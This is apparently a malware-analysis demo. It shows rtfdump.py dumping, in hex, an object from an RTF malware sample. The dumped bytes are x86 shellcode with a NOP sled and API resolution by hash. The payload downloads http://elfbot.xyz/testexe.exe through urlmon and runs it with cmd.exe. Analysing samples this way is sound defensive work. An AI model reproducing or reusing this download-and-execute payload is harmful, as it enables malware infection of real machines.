 Demo — Python — 136×39
$ ./rtfdump.py -s 338677 -H 4483ad299158eb54f6ff58b5346a36ee.vir.zip
00000000: 2F AE 92 FF FF FF FF FF 05 00 00 00 00 00 00 00  /???????........
00000010: 00 00 00 00 00 00 00 00 00 00 00 00 00 7B D4 93  .............{ԓ
00000020: 78 00 00 80 7C 00 00 80 7C BB BB BB BB CC CC CC  x..?|..?|???????
00000030: CC DD DD DD DD 90 90 90 90 90 90 41 41 41 41 41  ????ݐ?????AAAAA
00000040: 41 41 41 41 41 41 41 EB 77 31 C9 64 8B 71 30 8B  AAAAAAA?w1?d?q0?
00000050: 76 0C 8B 76 1C 8B 5E 08 8B 7E 20 8B 36 66 39 4F  v.?v.?^.?~ ?6f9O
00000060: 18 75 F2 C3 60 8B 6C 24 24 8B 45 3C 8B 54 05 78  .u??`?l$$?E<?T.x
00000070: 01 EA 8B 4A 18 8B 5A 20 01 EB E3 34 49 8B 34 8B  .?J.?Z .??4I?4?
00000080: 01 EE 31 FF 31 C0 FC AC 84 C0 74 07 C1 CF 0D 01  .?1?1?????t.??..
00000090: C7 EB F4 3B 7C 24 28 75 E1 8B 5A 24 01 EB 66 8B  ???;|$(u?Z$.?f?
000000A0: 0C 4B 8B 5A 1C 01 EB 8B 04 8B 01 E8 89 44 24 1C  .K?Z..?.?.?D$.
000000B0: 61 C3 E8 92 FF FF FF 5F 81 EF 98 FF FF FF EB 05  a?????_??????.
000000C0: E8 ED FF FF FF 68 8E 4E 0E EC 53 E8 94 FF FF FF  ?????h?N.?S????
000000D0: 31 C9 66 B9 6F 6E 51 68 75 72 6C 6D 54 FF D0 68  1?f?onQhurlmT??h
000000E0: 36 1A 2F 70 50 E8 7A FF FF FF 31 C9 51 51 8D 37  6./pP?z???1?QQ?7
000000F0: 81 C6 EE FF FF FF 8D 56 0C 52 57 51 FF D0 68 98  ???????V.RWQ??h?
00000100: FE 8A 0E 53 E8 5B FF FF FF 41 51 56 FF D0 68 7E  ??.S?[???AQV??h~
00000110: D8 E2 73 53 E8 4B FF FF FF FF D0 63 6D 64 2E 65  ??sS?K?????cmd.e
00000120: 78 65 20 2F 63 20 20 99 2E 65 78 65 00 68 74 74  xe /c  ?.exe.htt
00000130: 70 3A 2F 2F 65 6C 66 62 6F 74 2E 78 79 7A 2F 74  p://elfbot.xyz/t
00000140: 65 73 74 65 78 65 2E 65 78 65 00  estexe.exe.